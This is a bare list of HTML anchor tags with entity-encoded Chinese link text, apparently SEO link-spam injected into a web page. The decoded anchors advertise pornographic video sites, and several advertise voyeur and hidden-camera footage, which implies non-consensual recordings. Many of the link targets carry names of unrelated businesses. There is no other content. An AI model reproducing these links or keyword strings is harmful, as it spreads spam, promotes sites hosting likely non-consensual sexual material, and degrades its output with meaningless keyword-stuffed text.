<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xg54.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dididou.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://hnzklg.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symw.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://zblinyang.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://1renwu.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://t3f3.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://mw52.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://etxcz.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://98xsk.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://weitao369.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jixintang.cn" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://89575555.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://fyedm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://xcdzlp.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://meijia77.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haoniuren.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://tingyuehotel.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://huier303.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qilujian.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://czyztjy.cn" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bkcp1.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://ljff.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://dggyqc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhfxr.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hysmy.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://zjgml.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hyderp.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://777799.vip" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjlky.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0mulu.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://51bos.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;</a>|
<a href="http://9mlx.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://bxccc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://mine898.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zys169.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://hfdgp.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kwgsbs.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://pv36.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://0769aaa.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nyeji.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://trustgsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://nql918.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://xinhejy.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://ykhthsh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangbang-laser.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://2puppy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://global-sy.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;XXXX&#x6F6E;&#x55B7;&#x89C6;&#x9891;</a>|
